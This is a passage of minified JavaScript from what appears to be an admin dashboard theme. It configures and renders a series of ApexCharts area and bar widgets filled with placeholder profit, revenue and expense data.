0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.danger],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:[KTApp.getSettings().colors.theme.base.danger],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_9_chart");if(t){var e={series:[{name:"Net Profit",data:[30,45,32,70,40]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.primary]},xaxis:{categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.primary],markers:{colors:[KTApp.getSettings().colors.theme.light.primary],strokeColor:[KTApp.getSettings().colors.theme.base.primary],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_stats_widget_10_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"info";if(t){var a={series:[{name:"Net Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_stats_widget_11_chart"),e=(parseInt(KTUtil.css(t,"height")),KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"success");if(t){var o={series:[{name:"Net Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:150,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[e]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Aug","Sep"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[e]],markers:{colors:[KTApp.getSettings().colors.theme.light[e]],strokeColor:[KTApp.getSettings().colors.theme.base[e]],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_stats_widget_12_chart"),e=parseInt(KTUtil.css(t,"height")),o=KTUtil.hasAttr(t,"data-color")?KTUtil.attr(t,"data-color"):"primary";if(t){var a={series:[{name:"Net Profit",data:[40,40,30,30,35,35,50]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base[o]]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Aug","Sep"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:55,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light[o]],markers:{colors:[KTApp.getSettings().colors.theme.light[o]],strokeColor:[KTApp.getSettings().colors.theme.base[o]],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_charts_widget_1_chart");if(t){var e={series:[{name:"Net Profit",data:[44,55,57,56,61,58]},{name:"Revenue",data:[76,85,101,98,87,105]}],chart:{type:"bar",height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.gray["gray-300"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_2_chart");if(t){var e={series:[{name:"Net Profit",data:[44,55,57,56,61,58]},{name:"Revenue",data:[76,85,101,98,87,105]}],chart:{type:"bar",height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.warning,KTApp.getSettings().colors.gray["gray-300"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_3_chart");if(t){var e={series:[{name:"Net Profit",data:[30,40,40,90,90,70,70]}],chart:{type:"area",height:350,toolbar:{show:!1}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:3,colors:[KTApp.getSettings().colors.theme.base.info]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{position:"front",stroke:{color:KTApp.getSettings().colors.theme.base.info,width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.info],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{strokeColor:KTApp.getSettings().colors.theme.base.info,strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_4_chart");if(t){var e={series:[{name:"Net Profit",data:[60,50,80,40,100,60]},{name:"Revenue",data:[70,60,110,40,50,70]}],chart:{type:"area",height:350,toolbar:{show:!1}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth"},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{position:"front",stroke:{color:KTApp.getSettings().colors.theme.light.success,width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.warning],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.warning],strokeColor:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.warning],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_5_chart");if(t){var e={series:[{name:"Net Profit",data:[40,50,65,70,50,30]},{name:"Revenue",data:[-30,-40,-55,-60,-40,-20]}],chart:{type:"bar",stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["12%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:-80,max:80,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_6_chart");if(t){var e={series:[{name:"Net Profit",type:"bar",stacked:!0,data:[40,50,65,70,50,30]},{name:"Revenue",type:"bar",stacked:!0,data:[20,20,25,30,30,20]},{name:"Expenses",type:"area",data:[50,80,60,90,50,70]}],chart:{stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{stacked:!0,horizontal:!1,endingShape:"rounded",columnWidth:["12%"]}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{curve:"smooth",show:!0,width:2,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{max:120,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary,KTApp.getSettings().colors.theme.light.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{top:0,right:0,bottom:0,left:0}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_7_chart");if(t){var e={series:[{name:"Net Profit",data:[30,30,50,50,35,35]},{name:"Revenue",data:[55,20,20,20,70,70]},{name:"Expenses",data:[60,60,40,40,30,30]}],chart:{type:"area",height:300,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:2,colors:[KTApp.getSettings().colors.theme.base.warning,"transparent","transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.warning,KTApp.getSettings().colors.theme.light.info,KTApp.getSettings().colors.gray["gray-100"]],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}},markers:{colors:[KTApp.getSettings().colors.theme.light.warning,KTApp.getSettings().colors.theme.light.info,KTApp.getSettings().colors.gray["gray-100"]],strokeColor:[KTApp.getSettings().colors.theme.base.warning,KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.gray["gray-500"]],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_8_chart");if(t){var e={series:[{name:"Net Profit",data:[30,30,50,50,35,35]},{name:"Revenue",data:[55,20,20,20,70,70]},{name:"Expenses",data:[60,60,40,40,30,30]}],chart:{type:"area",height:300,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:1},stroke:{curve:"smooth",show:!0,width:2,colors:["transparent","transparent","transparent"]},xaxis:{x:0,offsetX:0,offsetY:0,padding:{left:0,right:0,top:0},categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{y:0,offsetX:0,offsetY:0,padding:{left:0,right:0},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.danger,KTApp.getSettings().colors.theme.light.info],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,padding:{top:0,bottom:0,left:0,right:0}},markers:{colors:[KTApp.getSettings().colors.theme.light.success,KTApp.getSettings().colors.theme.light.danger,KTApp.getSettings().colors.theme.light.info],strokeColor:[KTApp.getSettings().colors.theme.base.success,KTApp.getSettings().colors.theme.base.danger,KTApp.getSettings().colors.theme.base.info],strokeWidth:3}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_charts_widget_9_chart");if(t){var e={series:[{name:"Net Profit",data:[20,30,45,35,25]},{name:"Revenue",data:[-20,-30,-45,-35,-25]}],chart:{type:"bar",stacked:!0,height:350,toolbar:{show:!1}},plotOptions:{bar:{horizontal:!1,columnWidth:["17%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{width:0,colors:["transparent"]},xaxis:{lines:{show:!1},categories:["Feb","Mar","Apr","May","Jun"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{lines:{show:!1},min:-50,max:50,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{opacity:1},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}}},colors:[KTApp.getSettings().colors.theme.base.info,KTApp.getSettings().colors.theme.base.primary],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}}}};new ApexCharts(t,e).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_1_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:"#D13647",opacity:.5}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:["#D13647"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.danger],strokeColor:["#D13647"],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_2_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:"#287ED7",opacity:.5}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:["#287ED7"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.info],strokeColor:["#287ED7"],strokeWidth:3}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_3_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o=KTApp.getSettings().colors.theme.base.white,a={series:[{name:"Net Profit",data:[30,45,32,70,40,40,40]}],chart:{type:"area",height:e,toolbar:{show:!1},zoom:{enabled:!1},sparkline:{enabled:!0},dropShadow:{enabled:!0,enabledOnSeries:void 0,top:5,left:0,blur:3,color:o,opacity:.3}},plotOptions:{},legend:{show:!1},dataLabels:{enabled:!1},fill:{type:"solid",opacity:0},stroke:{curve:"smooth",show:!0,width:3,colors:[o]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul","Aug"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}},crosshairs:{show:!1,position:"front",stroke:{color:KTApp.getSettings().colors.gray["gray-300"],width:1,dashArray:3}},tooltip:{enabled:!0,formatter:void 0,offsetY:0,style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:80,labels:{show:!1,style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["transparent"],markers:{colors:[KTApp.getSettings().colors.theme.light.dark],strokeColor:[o],strokeWidth:3}};new ApexCharts(t,a).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_4_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var t=document.getElementById("kt_mixed_widget_5_chart"),e=parseInt(KTUtil.css(t,"height"));if(t){var o={series:[{name:"Net Profit",data:[35,65,75,55,45,60,55]},{name:"Revenue",data:[40,70,80,60,50,65,60]}],chart:{type:"bar",height:e,toolbar:{show:!1},sparkline:{enabled:!0}},plotOptions:{bar:{horizontal:!1,columnWidth:["30%"],endingShape:"rounded"}},legend:{show:!1},dataLabels:{enabled:!1},stroke:{show:!0,width:1,colors:["transparent"]},xaxis:{categories:["Feb","Mar","Apr","May","Jun","Jul"],axisBorder:{show:!1},axisTicks:{show:!1},labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},yaxis:{min:0,max:100,labels:{style:{colors:KTApp.getSettings().colors.gray["gray-500"],fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]}}},fill:{type:["solid","solid"],opacity:[.25,1]},states:{normal:{filter:{type:"none",value:0}},hover:{filter:{type:"none",value:0}},active:{allowMultipleDataPointsSelection:!1,filter:{type:"none",value:0}}},tooltip:{style:{fontSize:"12px",fontFamily:KTApp.getSettings()["font-family"]},y:{formatter:function(t){return"$"+t+" thousands"}},marker:{show:!1}},colors:["#ffffff","#ffffff"],grid:{borderColor:KTApp.getSettings().colors.gray["gray-200"],strokeDashArray:4,yaxis:{lines:{show:!0}},padding:{left:20,right:20}}};new ApexCharts(t,o).render()}}(),function(){var 